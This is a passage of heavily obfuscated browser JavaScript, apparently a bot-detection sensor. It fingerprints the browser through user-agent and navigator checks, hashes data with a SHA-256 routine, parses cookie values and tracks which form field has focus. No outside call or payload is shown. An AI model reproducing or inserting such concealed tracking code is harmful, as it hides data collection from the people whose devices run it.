hb()[ND(Fg)],Ev('',[][[]]))?hb()[ND(Bg)](vR,Oq,kI,Cp):hb()[ND(kI)](IW,g2c,QX,zOc)][hb()[ND(vY)].apply(null,[UI,fBc,QX,TA])]&&K8[hb()[ND(Bg)](Unc,Oq,fD(fD(U4)),Cp)][hb()[ND(vY)].call(null,lN,fBc,IA,TA)][zh()[qW(POc)](B4,kg,ZA)]){var gXc=K8[hb()[ND(Bg)](cz,Oq,fD([]),Cp)][hb()[ND(vY)].apply(null,[GM,fBc,fD([]),TA])][wg(typeof zh()[qW(hL)],'undefined')?zh()[qW(nt)].call(null,pTc,mt,fOc):zh()[qW(POc)](B4,fD({}),ZA)][zh()[qW(EBc)].apply(null,[lk,BJ,Ig])]();var mHc;return zS.pop(),mHc=gXc,mHc;}else{var zMc;return zS.pop(),zMc=mkc,zMc;}}catch(gwc){zS.splice(FM(Bwc,U4),Infinity,HCc);var dZc;return zS.pop(),dZc=mkc,dZc;}zS.pop();}break;case c8:{zS.push(XJ);var MZc=hb()[ND(qA)](F3,HOc,fN,qR);try{var fbc=zS.length;var xDc=fD(fD(BE));if(K8[hb()[ND(Bg)](WP,Oq,n5,gD)][q4()[KS(At)].apply(null,[UN,UN,mM,c4])]&&K8[hb()[ND(Bg)].call(null,hL,Oq,fD(fD(OH)),gD)][q4()[KS(At)].call(null,LR,UN,mM,Jx)][OH]&&K8[hb()[ND(Bg)](XH,Oq,BN,gD)][q4()[KS(At)](IA,UN,mM,qA)][OH][HVc[U4]]&&K8[hb()[ND(Bg)].call(null,fD(fD(OH)),Oq,Vw,gD)][q4()[KS(At)](vN,UN,mM,fD(U4))][OH][OH][q4()[KS(Oj)](cz,OCc,w4,Kx)]){var EHc=wg(K8[xM(typeof hb()[ND(XR)],Ev('',[][[]]))?hb()[ND(Bg)](vR,Oq,U4,gD):hb()[ND(kI)].apply(null,[cM,d7,Nk,qcc])][q4()[KS(At)](CN,UN,mM,jGc)][OH][OH][q4()[KS(Oj)].call(null,VF,OCc,w4,fD(fD([])))],K8[hb()[ND(Bg)](U4,Oq,IA,gD)][q4()[KS(At)].call(null,fD({}),UN,mM,Fg)][OH]);var YFc=EHc?TN()[sY(OH)](Et,sF):xM(typeof q4()[KS(X3)],Ev('',[][[]]))?q4()[KS(OH)].call(null,fw,c4,A1,t3):q4()[KS(UI)].call(null,Jx,UL,ss,Ld);var IFc;return zS.pop(),IFc=YFc,IFc;}else{var Cpc;return zS.pop(),Cpc=MZc,Cpc;}}catch(AIc){zS.splice(FM(fbc,U4),Infinity,XJ);var S4c;return zS.pop(),S4c=MZc,S4c;}zS.pop();}break;}};var hMc=function(){return XF.apply(this,[wl,arguments]);};var pFc=function(Hdc){var nwc=0;for(var Okc=0;Okc<Hdc["length"];Okc++){nwc=nwc+Hdc["charCodeAt"](Okc);}return nwc;};var Nbc=function(rQc){var xpc='';for(var Wbc=0;Wbc<rQc["length"];Wbc++){xpc+=rQc[Wbc]["toString"](16)["length"]===2?rQc[Wbc]["toString"](16):"0"["concat"](rQc[Wbc]["toString"](16));}return xpc;};var VZc=function(){q9=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var BF=function(nXc){return ~nXc;};var SX=function(wbc,zZc){return wbc%zZc;};var Iwc=function(){return XF.apply(this,[Hf,arguments]);};function IDl(){QK=[+ ! +[]]+[+[]]-[],BE=+[],vE=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],PB=+ ! +[],ql=+ ! +[]+! +[]+! +[]+! +[]+! +[],pC=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],QO=! +[]+! +[],gT=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],lT=+ ! +[]+! +[]+! +[],ET=! +[]+! +[]+! +[]+! +[],GC=[+ ! +[]]+[+[]]-+ ! +[];}var jg=function(Bgc,OMc){return Bgc==OMc;};var xM=function(ODc,MQc){return ODc!==MQc;};var WHc=function(){return XF.apply(this,[P,arguments]);};var ZIc=function(){return XF.apply(this,[IB,arguments]);};var wD=function(){return XF.apply(this,[v8,arguments]);};var kfc=function Wvc(QIc,tvc){'use strict';var A4c=Wvc;switch(QIc){case vE:{var SDc=function(vDc,Vvc){zS.push(FEc);if(fD(PMc)){for(var zFc=OH;b4(zFc,kEc);++zFc){if(b4(zFc,Ig)||wg(zFc,HVc[QX])||wg(zFc,l5)||wg(zFc,UN)){ZFc[zFc]=rp(U4);}else{ZFc[zFc]=PMc[q4()[KS(VF)].apply(null,[c4,BI,Wx,At])];PMc+=K8[q4()[KS(F9)].call(null,t3,Kx,bt,ID)][cS()[zcc(QX)](nt,Jx,sz,EBc)](zFc);}}}var bvc=hb()[ND(U4)].call(null,IA,C4,fD(OH),Vb);for(var Bpc=OH;b4(Bpc,vDc[q4()[KS(VF)](cz,BI,Wx,QS)]);Bpc++){var BXc=vDc[wg(typeof hb()[ND(fF)],'undefined')?hb()[ND(kI)].apply(null,[BJ,t5,fD(U4),vCc]):hb()[ND(BI)].call(null,Ns,c4,Ns,w0)](Bpc);var cSc=TD(YBc(Vvc,XH),HVc[VF]);Vvc*=HVc[kI];Vvc&=HVc[ID];Vvc+=RC[zh()[qW(Kh)].apply(null,[YI,Yd,cz])]();Vvc&=HVc[XH];var CMc=ZFc[vDc[q4()[KS(QS)](U0,ZCc,gE,fD(OH))](Bpc)];if(wg(typeof BXc[TN()[sY(WL)](Gs,vr)],hb()[ND(Kx)].call(null,Fg,Vw,Ld,jd))){var tkc=BXc[TN()[sY(WL)](Gs,vr)](OH);if(bS(tkc,Ig)&&b4(tkc,RC[wg(typeof q4()[KS(ID)],'undefined')?q4()[KS(UI)](fD(fD([])),hx,wKc,Tq):q4()[KS(H5)].apply(null,[fD(fD(OH)),SL,C2c,Ns])]())){CMc=ZFc[tkc];}}if(bS(CMc,OH)){var Akc=SX(cSc,PMc[wg(typeof q4()[KS(MY)],Ev([],[][[]]))?q4()[KS(UI)].call(null,BN,zR,JL,fD(fD(U4))):q4()[KS(VF)](n5,BI,Wx,fD(fD(U4)))]);CMc+=Akc;CMc%=PMc[q4()[KS(VF)](bq,BI,Wx,fD({}))];BXc=PMc[CMc];}bvc+=BXc;}var Zwc;return zS.pop(),Zwc=bvc,Zwc;};var svc=function(Zpc){var gdc=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var DMc=0x6a09e667;var rMc=0xbb67ae85;var DZc=0x3c6ef372;var Qbc=0xa54ff53a;var LZc=0x510e527f;var QFc=0x9b05688c;var ZDc=0x1f83d9ab;var Sbc=0x5be0cd19;var kZc=Afc(Zpc);var Fpc=kZc["length"]*8;kZc+=K8["String"]["fromCharCode"](0x80);var BMc=kZc["length"]/4+2;var Skc=K8["Math"]["ceil"](BMc/16);var j4c=new (K8["Array"])(Skc);for(var xwc=0;xwc<Skc;xwc++){j4c[xwc]=new (K8["Array"])(16);for(var fMc=0;fMc<16;fMc++){j4c[xwc][fMc]=kZc["charCodeAt"](xwc*64+fMc*4)<<24|kZc["charCodeAt"](xwc*64+fMc*4+1)<<16|kZc["charCodeAt"](xwc*64+fMc*4+2)<<8|kZc["charCodeAt"](xwc*64+fMc*4+3)<<0;}}var D4c=Fpc/K8["Math"]["pow"](2,32);j4c[Skc-1][14]=K8["Math"]["floor"](D4c);j4c[Skc-1][15]=Fpc;for(var Owc=0;Owc<Skc;Owc++){var ESc=new (K8["Array"])(64);var pdc=DMc;var Cwc=rMc;var IZc=DZc;var xQc=Qbc;var nfc=LZc;var Uwc=QFc;var Hgc=ZDc;var Hpc=Sbc;for(var xfc=0;xfc<64;xfc++){var Bfc=void 0,pvc=void 0,WMc=void 0,Hwc=void 0,Rvc=void 0,Dvc=void 0;if(xfc<16)ESc[xfc]=j4c[Owc][xfc];else{Bfc=IMc(ESc[xfc-15],7)^IMc(ESc[xfc-15],18)^ESc[xfc-15]>>>3;pvc=IMc(ESc[xfc-2],17)^IMc(ESc[xfc-2],19)^ESc[xfc-2]>>>10;ESc[xfc]=ESc[xfc-16]+Bfc+ESc[xfc-7]+pvc;}pvc=IMc(nfc,6)^IMc(nfc,11)^IMc(nfc,25);WMc=nfc&Uwc^~nfc&Hgc;Hwc=Hpc+pvc+WMc+gdc[xfc]+ESc[xfc];Bfc=IMc(pdc,2)^IMc(pdc,13)^IMc(pdc,22);Rvc=pdc&Cwc^pdc&IZc^Cwc&IZc;Dvc=Bfc+Rvc;Hpc=Hgc;Hgc=Uwc;Uwc=nfc;nfc=xQc+Hwc>>>0;xQc=IZc;IZc=Cwc;Cwc=pdc;pdc=Hwc+Dvc>>>0;}DMc=DMc+pdc;rMc=rMc+Cwc;DZc=DZc+IZc;Qbc=Qbc+xQc;LZc=LZc+nfc;QFc=QFc+Uwc;ZDc=ZDc+Hgc;Sbc=Sbc+Hpc;}return [DMc>>24&0xff,DMc>>16&0xff,DMc>>8&0xff,DMc&0xff,rMc>>24&0xff,rMc>>16&0xff,rMc>>8&0xff,rMc&0xff,DZc>>24&0xff,DZc>>16&0xff,DZc>>8&0xff,DZc&0xff,Qbc>>24&0xff,Qbc>>16&0xff,Qbc>>8&0xff,Qbc&0xff,LZc>>24&0xff,LZc>>16&0xff,LZc>>8&0xff,LZc&0xff,QFc>>24&0xff,QFc>>16&0xff,QFc>>8&0xff,QFc&0xff,ZDc>>24&0xff,ZDc>>16&0xff,ZDc>>8&0xff,ZDc&0xff,Sbc>>24&0xff,Sbc>>16&0xff,Sbc>>8&0xff,Sbc&0xff];};var h4c=function(){var ADc=jnc();var M4c=-1;if(ADc["indexOf"]('Trident/7.0')>-1)M4c=11;else if(ADc["indexOf"]('Trident/6.0')>-1)M4c=10;else if(ADc["indexOf"]('Trident/5.0')>-1)M4c=9;else M4c=0;return M4c>=9;};var kQc=function(){var WSc=Ogc();var xdc=K8["Object"]["prototype"]["hasOwnProperty"].call(K8["Navigator"]["prototype"],'mediaDevices');var mZc=K8["Object"]["prototype"]["hasOwnProperty"].call(K8["Navigator"]["prototype"],'serviceWorker');var cwc=! !K8["window"]["browser"];var XFc=typeof K8["ServiceWorker"]==='function';var Kbc=typeof K8["ServiceWorkerContainer"]==='function';var FDc=typeof K8["frames"]["ServiceWorkerRegistration"]==='function';var Ofc=K8["window"]["location"]&&K8["window"]["location"]["protocol"]==='http:';var ZMc=WSc&&(!xdc||!mZc||!XFc||!cwc||!Kbc||!FDc)&&!Ofc;return ZMc;};var Ogc=function(){var J4c=jnc();var cIc=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](J4c);var Odc=K8["navigator"]["platform"]==='MacIntel'&&K8["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](J4c)&&!K8["window"]["MSStream"]&&typeof K8["navigator"]["standalone"]!=='undefined';return cIc||Odc;};var Rkc=function(Twc){var WQc=K8["Math"]["floor"](K8["Math"]["random"]()*100000+10000);var Lvc=K8["String"](Twc*WQc);var rgc=0;var ZXc=[];var rpc=Lvc["length"]>=18?true:false;while(ZXc["length"]<6){ZXc["push"](K8["parseInt"](Lvc["slice"](rgc,rgc+2),10));rgc=rpc?rgc+3:rgc+2;}var EMc=JUc(ZXc);return [WQc,EMc];};var DFc=function(gFc){if(gFc===null||gFc===undefined){return 0;}var PFc=function gbc(fwc){return gFc["toLowerCase"]()["includes"](fwc["toLowerCase"]());};var Ifc=0;(xvc&&xvc["fields"]||[])["some"](function(mSc){var wQc=mSc["type"];var ISc=mSc["labels"];if(ISc["some"](PFc)){Ifc=Ydc[wQc];if(mSc["extensions"]&&mSc["extensions"]["labels"]&&mSc["extensions"]["labels"]["some"](function(BHc){return gFc["toLowerCase"]()["includes"](BHc["toLowerCase"]());})){Ifc=Ydc[mSc["extensions"]["type"]];}return true;}return false;});return Ifc;};var Tdc=function(Zbc){if(Zbc===undefined||Zbc==null){return false;}var PHc=function bFc(SMc){return Zbc["toLowerCase"]()===SMc["toLowerCase"]();};return Pdc["some"](PHc);};var QDc=function(p4c){try{var lMc=new (K8["Set"])(K8["Object"]["values"](Ydc));return p4c["split"](';')["some"](function(VIc){var Pbc=VIc["split"](',');var Efc=K8["Number"](Pbc[Pbc["length"]-1]);return lMc["has"](Efc);});}catch(mpc){return false;}};var lgc=function(Vdc){var zXc='';var jkc=0;if(Vdc==null||K8["document"]["activeElement"]==null){return rv(GC,["elementFullId",zXc,"elementIdType",jkc]);}var QMc=['id','name','for','placeholder','aria-label','aria-labelledby'];QMc["forEach"](function(MMc){if(!Vdc["hasAttribute"](MMc)||zXc!==''&&jkc!==0){return;}var RSc=Vdc["getAttribute"](MMc);if(zXc===''&&(RSc!==null||RSc!==undefined)){zXc=RSc;}if(jkc===0){jkc=DFc(RSc);}});return rv(GC,["elementFullId",zXc,"elementIdType",jkc]);};var hfc=function(Tpc){var LDc;if(Tpc==null){LDc=K8["document"]["activeElement"];}else LDc=Tpc;if(K8["document"]["activeElement"]==null)return -1;var Vkc=LDc["getAttribute"]('name');if(Vkc==null){var Vpc=LDc["getAttribute"]('id');if(Vpc==null)return -1;else return M2c(Vpc);}return M2c(Vkc);};var Ppc=function(qbc){var Lpc=-1;var Zkc=[];if(! !qbc&&typeof qbc==='string'&&qbc["length"]>0){var Ikc=qbc["split"](';');if(Ikc["length"]>1&&Ikc[Ikc["length"]-1]===''){Ikc["pop"]();}Lpc=K8["Math"]["floor"](K8["Math"]["random"]()*Ikc["length"]);var nkc=Ikc[Lpc]["split"](',');for(var Avc in nkc){if(!K8["isNaN"](nkc[Avc])&&!K8["isNaN"](K8["parseInt"](nkc[Avc],10))){Zkc["push"](nkc[Avc]);}}}else{var Ypc=K8["String"](pfc(1,5));var jZc='1';var ngc=K8["String"](pfc(20,70));var bkc=K8["String"](pfc(100,300));var Opc=K8["String"](pfc(100,300));Zkc=[Ypc,jZc,ngc,bkc,Opc];}return [Lpc,Zkc];};var lfc=function(z4c,dgc){var DIc=typeof z4c==='string'&&z4c["length"]>0;var CIc=!K8["isNaN"](dgc)&&(K8["Number"](dgc)===-1||vTc()<K8["Number"](dgc));if(!(DIc&&CIc)){return false;}var hFc='^([a-fA-F0-9]{31,32})$';return z4c["search"](hFc)!==-1;};var Ddc=function(Ekc,IQc,Cgc){var Pvc;do{Pvc=Krc(xf,[Ekc,IQc]);}while(wg(SX(Pvc,Cgc),OH));return Pvc;};var sQc=function(pgc){var ggc=Ogc(pgc);zS.push(BVc);var GZc=K8[EN()[c2c(OH)](l5,fQc,mt,QX,kI)][q4()[KS(mh)](pD,tR,FOc,IA)][wg(typeof q4()[KS(kA)],'undefined')?q4()[KS(UI)].apply(null,[GM,z6,jj,fD({})]):q4()[KS(U0)](fD(fD({})),Ns,mv,H5)].call(K8[cS()[zcc(QS)](mh,Ld,T3,Lq)][q4()[KS(mh)](bq,tR,FOc,H5)],q4()[KS(bq)].call(null,fD(fD(OH)),t3,snc,Tq));var Mvc=K8[EN()[c2c(OH)].apply(null,[l5,fQc,n5,QX,kI])][q4()[KS(mh)](fD({}),tR,FOc,Z7)][q4()[KS(U0)](BI,Ns,mv,R3)].call(K8[cS()[zcc(QS)].apply(null,[mh,Tq,T3,Lq])][q4()[KS(mh)](Kh,tR,FOc,IW)],xM(typeof q4()[KS(IA)],'undefined')?q4()[KS(t3)].apply(null,[CD,QW,Lp,C9]):q4()[KS(UI)](Xq,hz,pW,fD({})));var r4c=fD(fD(K8[TN()[sY(F9)](At,Fd)][zh()[qW(R3)](Yg,kg,gh)]));var Xpc=wg(typeof K8[EN()[c2c(pw)](kg,AUc,VF,jL,pw)],hb()[ND(Kx)].call(null,vN,Vw,C9,hP));var bMc=wg(typeof K8[cS()[zcc(H5)](H5,ZP,AUc,js)],hb()[ND(Kx)].apply(null,[VL,Vw,VL,hP]));var Ndc=wg(typeof K8[xM(typeof zh()[qW(Unc)],'undefined')?zh()[qW(Ns)].call(null,fL,WL,n5):zh()[qW(nt)](Dz,U4,ls)][q4()[KS(EBc)](WL,jL,fX,QS)],hb()[ND(Kx)].apply(null,[fD(fD({})),Vw,Rz,hP]));var Jgc=K8[TN()[sY(F9)](At,Fd)][q4()[KS(kA)](CD,vL,YJ,VF)]&&wg(K8[wg(typeof TN()[sY(ID)],'undefined')?TN()[sY(QX)](cx,bY):TN()[sY(F9)](At,Fd)][q4()[KS(kA)](Ig,vL,YJ,ZP)][xM(typeof q4()[KS(QS)],Ev([],[][[]]))?q4()[KS(GM)](ZA,kA,J6,n5):q4()[KS(UI)](UI,t8c,n7,BJ)],hb()[ND(wx)](fD(fD(U4)),cR,fD(U4),AI));var HZc=ggc&&(fD(GZc)||fD(Mvc)||fD(Xpc)||fD(r4c)||fD(bMc)||fD(Ndc))&&fD(Jgc);var MFc;return zS.pop(),MFc=HZc,MFc;};var tpc=function(RXc){zS.push(XOc);var zfc;return zfc=JHc()[TN()[sY(pt)].call(null,Fg,NVc)](function Pgc(Y4c){zS.push(ACc);while(U4)switch(Y4c[zh()[qW(kA)](k4,bq,pw)]=Y4c[TN()[sY(fN)].apply(null,[Tq,Wv])]){case OH:if(XEc(hb()[ND(ZP)](fD(OH),E3,mt,xb),K8[xM(typeof hb()[ND(mh)],'undefined')?hb()[ND(Bg)](fD(fD(U4)),Oq,Ig,b0):hb()[ND(kI)](LL,tVc,cz,I5)])){Y4c[TN()[sY(fN)](Tq,Wv)]=HVc[nt];break;}{var HIc;return HIc=Y4c[zh()[qW(ZA)](YJ,fD(fD(OH)),QW)](hb()[ND(pt)].apply(null,[Kx,LL,C9,Yp]),null),zS.pop(),HIc;}case UI:{var Xfc;return Xfc=Y4c[zh()[qW(ZA)](YJ,fD(U4),QW)](hb()[ND(pt)](fD(fD({})),LL,Hq,Yp),K8[xM(typeof hb()[ND(cF)],'undefined')?hb()[ND(Bg)](Unc,Oq,C4,b0):hb()[ND(kI)](BI,kx,K7,tx)][xM(typeof hb()[ND(Jx)],Ev([],[][[]]))?hb()[ND(ZP)](fD(fD([])),E3,cM,xb):hb()[ND(kI)](l2c,hVc,QX,Dh)][EN()[c2c(MY)](BI,Ch,CY,OCc,fF)](RXc)),zS.pop(),Xfc;}case BI:case q4()[KS(ZA)](F3,ID,YJ,kx):{var zwc;return zwc=Y4c[q4()[KS(pD)](Bg,C9,Jg,vR)](),zS.pop(),zwc;}}zS.pop();},null,null,null,K8[q4()[KS(Fg)](fF,gR,Tv,U0)]),zS.pop(),zfc;};var nMc=function(){if(fD(PB)){}else if(fD(fD(BE))){}else if(fD([])){}else if(fD(fD(PB))){return function JXc(x4c){zS.push(O6);var jIc=K8[cS()[zcc(UI)](QX,UI,UJ,GA)](jnc());var IDc=K8[cS()[zcc(UI)](QX,lN,UJ,GA)](x4c[wg(typeof hb()[ND(pw)],Ev([],[][[]]))?hb()[ND(kI)].call(null,fD(fD([])),lj,n5,VJ):hb()[ND(At)](nt,QP,fN,kJ)]);var bwc;return bwc=pFc(Ev(jIc,IDc))[wg(typeof zh()[qW(fN)],Ev([],[][[]]))?zh()[qW(nt)].apply(null,[Tj,U0,CL]):zh()[qW(EBc)](fv,QX,Ig)](),zS.pop(),bwc;};}else{}};var b4c=function(){zS.push(QW);try{var Qrc=zS.length;var UIc=fD([]);var Rwc=Udc();var gDc=CDc()[hb()[ND(Oq)].apply(null,[n5,dCc,K4,TY])](new (K8[q4()[KS(C4)](X3,Nk,j7,vN)])(hb()[ND(F3)].apply(null,[WL,Tmc,Vw,I3]),zh()[qW(Unc)].apply(null,[GEc,fD(fD([])),Ns])),EN()[c2c(Kx)](Ld,sW,R3,wVc,UI));var L4c=Udc();var kSc=FM(L4c,Rwc);var jfc;return jfc=rv(GC,[zh()[qW(K4)](OW,Et,R3),gDc,q4()[KS(Unc)](tq,Oz,gr,IA),kSc]),zS.pop(),jfc;}catch(vIc){zS.splice(FM(Qrc,U4),Infinity,QW);var hZc;return zS.pop(),hZc={},hZc;}zS.pop();};var CDc=function(){zS.push(bY);var wIc=K8[q4()[KS(l2c)].call(null,cM,vY,Ik,fD(fD([])))][q4()[KS(Oq)](fD([]),l2c,pX,LL)]?K8[q4()[KS(l2c)](fD(fD(OH)),vY,Ik,CY)][q4()[KS(Oq)](CN,l2c,pX,GTc)]:rp(U4);var bfc=K8[q4()[KS(l2c)](n5,vY,Ik,nP)][TN()[sY(cF)](Yd,lD)]?K8[q4()[KS(l2c)](fD([]),vY,Ik,kI)][TN()[sY(cF)].apply(null,[Yd,lD])]:rp(U4);var RMc=K8[xM(typeof hb()[ND(Rz)],Ev([],[][[]]))?hb()[ND(Bg)](fN,Oq,LL,qX):hb()[ND(kI)](lJ,DUc,Hq,jVc)][hb()[ND(kx)](cM,Fz,BN,J4)]?K8[hb()[ND(Bg)].apply(null,[cM,Oq,fD(OH),qX])][hb()[ND(kx)].call(null,fD(fD(OH)),Fz,CD,J4)]:rp(U4);var zHc=K8[xM(typeof hb()[ND(Ld)],'undefined')?hb()[ND(Bg)](ZP,Oq,Z7,qX):hb()[ND(kI)](cM,cCc,BJ,FQc)][hb()[ND(fh)].call(null,fD([]),Oj,pt,qD)]?K8[wg(typeof hb()[ND(Bg)],'undefined')?hb()[ND(kI)](Ig,tt,CD,V3):hb()[ND(Bg)](HJ,Oq,F3,qX)][hb()[ND(fh)].apply(null,[fD({}),Oj,fD(U4),qD])]():rp(HVc[QS]);var Qfc=K8[wg(typeof hb()[ND(F9)],Ev('',[][[]]))?hb()[ND(kI)].call(null,wx,f8c,QS,Ps):hb()[ND(Bg)](fD(U4),Oq,BI,qX)][TN()[sY(pD)].apply(null,[Z7,r9])]?K8[xM(typeof hb()[ND(CN)],'undefined')?hb()[ND(Bg)].apply(null,[CY,Oq,nt,qX]):hb()[ND(kI)](Vw,AA,Unc,s7)][wg(typeof TN()[sY(H5)],Ev([],[][[]]))?TN()[sY(QX)](nN,SJ):TN()[sY(pD)](Z7,r9)]:rp(U4);var IHc=rp(U4);var AZc=[hb()[ND(U4)](Z5,C4,QS,H9),IHc,hb()[ND(Yd)](fD(fD({})),nW,Z7,Lw),Krc(df,[]),Krc(MB,[]),Krc(Pc,[]),Krc(DQ,[]),Krc(RQ,[]),Krc(TU,[]),wIc,bfc,RMc,zHc,Qfc];var wgc;return wgc=AZc[xM(typeof zh()[qW(QX)],Ev('',[][[]]))?zh()[qW(fF)](KH,K7,jGc):zh()[qW(nt)].call(null,vS,w3,Ps)](zh()[qW(WL)](f4,tq,tR)),zS.pop(),wgc;};var JSc=function(){var TSc;zS.push(Iq);return TSc=Krc(H,[K8[TN()[sY(F9)](At,NM)]]),zS.pop(),TSc;};var spc=function(){var jgc=[Agc,CXc];zS.push(R3);var s4c=q2c(qMc);if(xM(s4c,fD(PB))){try{var cXc=zS.length;var FHc=fD({});var bDc=K8[TN()[sY(VL)].apply(null,[BI,vEc])](s4c)[wg(typeof TN()[sY(t3)],'undefined')?TN()[sY(QX)](Ht,rEc):TN()[sY(Jx)].apply(null,[VL,qJ])](hb()[ND(jGc)].call(null,Yd,qA,Ig,sW));if(bS(bDc[q4()[KS(VF)].call(null,ZP,BI,m6,fw)],QX)){var dHc=K8[wg(typeof q4()[KS(ZP)],Ev('',[][[]]))?q4()[KS(UI)](kA,dY,JCc,UI):q4()[KS(kg)](Yd,MY,Vt,cM)](bDc[UI],F9);dHc=K8[hb()[ND(C4)].apply(null,[F9,WL,jGc,sP])](dHc)?Agc:dHc;jgc[OH]=dHc;}}catch(mvc){zS.splice(FM(cXc,U4),Infinity,R3);}}var sIc;return zS.pop(),sIc=jgc,sIc;};var QSc=function(){zS.push(FS);var Ygc=[rp(U4),rp(U4)];var CHc=q2c(F4c);if(xM(CHc,fD({}))){try{var Mpc=zS.length;var Ovc=fD([]);var vbc=K8[TN()[sY(VL)].apply(null,[BI,cX])](CHc)[TN()[sY(Jx)](VL,Xj)](hb()[ND(jGc)].apply(null,[OH,qA,Gcc,r6]));if(bS(vbc[wg(typeof q4()[KS(C4)],Ev([],[][[]]))?q4()[KS(UI)](fD(fD(U4)),Wx,QTc,vN):q4()[KS(VF)](Tq,BI,fBc,CY)],HVc[H5])){var GMc=K8[q4()[KS(kg)].call(null,fD(OH),MY,U8c,ZD)](vbc[U4],F9);var mDc=K8[q4()[KS(kg)](C4,MY,U8c,pt)](vbc[BI],F9);GMc=K8[hb()[ND(C4)](WL,WL,vN,j7)](GMc)?rp(U4):GMc;mDc=K8[hb()[ND(C4)].call(null,Unc,WL,fD(fD({})),j7)](mDc)?rp(U4):mDc;Ygc=[mDc,GMc];}}catch(MHc){zS.splice(FM(Mpc,U4),Infinity,FS);}}var vMc;return zS.pop(),vMc=Ygc,vMc;};var MDc=function(){zS.push(llc);var BIc=xM(typeof hb()[ND(Pw)],'undefined')?hb()[ND(U4)](lJ,C4,kI,xt):hb()[ND(kI)](kx,XY,F9,AOc);var dFc=q2c(F4c);if(dFc){try{var PSc=zS.length;var RFc=fD([]);var bgc=K8[TN()[sY(VL)](BI,d0)](dFc)[TN()[sY(Jx)].apply(null,[VL,bKc])](hb()[ND(jGc)].call(null,nt,qA,fD(fD([])),nL));BIc=bgc[OH];}catch(Qvc){zS.splice(FM(PSc,U4),Infinity,llc);}}var Kpc;return zS.pop(),Kpc=BIc,Kpc;};var NFc=function(){zS.push(cBc);var sXc=q2c(F4c);if(sXc){try{var hkc=zS.length;var NMc=fD(PB);var Nvc=K8[TN()[sY(VL)].apply(null,[BI,xB])](sXc)[TN()[sY(Jx)](VL,JW)](hb()[ND(jGc)](fD([]),qA,fD(U4),P5));if(bS(Nvc[q4()[KS(VF)](ID,BI,J3,fw)],XH)){var Vbc=K8[q4()[KS(kg)](n5,MY,lEc,Ns)](Nvc[ID],F9);var tdc;return tdc=K8[hb()[ND(C4)].call(null,Rz,WL,Rz,Jj)](Vbc)||wg(Vbc,rp(U4))?rp(U4):Vbc,zS.pop(),tdc;}}catch(JFc){zS.splice(FM(hkc,U4),Infinity,cBc);var GFc;return zS.pop(),GFc=rp(HVc[QS]),GFc;}}var Abc;return zS.pop(),Abc=rp(U4),Abc;};var xkc=function(){var fDc=q2c(F4c);zS.push(A1);if(fDc){try{var Wgc=zS.length;var XSc=fD(PB);var LQc=K8[TN()[sY(VL)](BI,Xg)](fDc)[TN()[sY(Jx)](VL,TI)](hb()[ND(jGc)].call(null,WL,qA,ZD,Hz));if(wg(LQc[q4()[KS(VF)](fD(fD({})),BI,DUc,GM)],XH)){var NIc;return zS.pop(),NIc=LQc[kI],NIc;}}catch(VFc){zS.splice(FM(Wgc,U4),Infinity,A1);var lkc;return zS.pop(),lkc=null,lkc;}}var Ewc;return zS.pop(),Ewc=null,Ewc;};var Ebc=function(Wpc,AMc){zS.push(jUc);for(var B4c=OH;b4(B4c,AMc[q4()[KS(VF)].apply(null,[Tq,BI,RS,fD(OH)])]);B4c++){var qZc=AMc[B4c];qZc[KR()[Lmc(UI)].call(null,dCc,Xq,F9,Qr)]=qZc[KR()[Lmc(UI)](dCc,CY,F9,Qr)]||fD({});qZc[q4()[KS(fF)](fN,gTc,lv,fD(OH))]=fD(fD([]));if(XEc(TN()[sY(Kx)](GTc,Fk),qZc))qZc[q4()[KS(Vw)](Pw,Ld,p9,Rz)]=fD(fD(PB));K8[EN()[c2c(OH)](l2c,tr,CN,QX,kI)][xM(typeof hb()[ND(cM)],'undefined')?hb()[ND(F9)].apply(null,[Pw,Rz,ZA,UD]):hb()[ND(kI)].call(null,X3,JJ,U0,bJ)](Wpc,jpc(qZc[TN()[sY(lJ)](gTc,pr)]),qZc);}zS.pop();};var JMc=function(UDc,Mgc,VHc){zS.push(bq);if(Mgc)Ebc(UDc[q4()[KS(mh)](Nk,tR,Hh,OH)],Mgc);if(VHc)Ebc(UDc,VHc);K8[EN()[c2c(OH)](t3,Gs,X3,QX,kI)][hb()[ND(F9)].apply(null,[U0,Rz,U4,IEc])](UDc,q4()[KS(mh)](R3,tR,Hh,fD({})),rv(GC,[q4()[KS(Vw)].call(null,kg,Ld,tN,Nk),fD([])]));var HMc;return zS.pop(),HMc=UDc,HMc;};var jpc=function(Wwc){zS.push(KOc);var DXc=MSc(Wwc,TN()[sY(Kh)](gR,qR));var zDc;return zDc=jg(q4()[KS(Nk)](pD,VL,Fv,fD(fD(OH))),lpc(DXc))?DXc:K8[wg(typeof q4()[KS(Yd)],'undefined')?q4()[KS(UI)](fD([]),nGc,UCc,ZP):q4()[KS(F9)](kA,Kx,kd,fD(fD({})))](DXc),zS.pop(),zDc;};var MSc=function(Ngc,wXc){zS.push(j1);if(nz(q4()[KS(Kx)].call(null,Hq,mt,I1,Bg),lpc(Ngc))||fD(Ngc)){var xSc;return zS.pop(),xSc=Ngc,xSc;}var 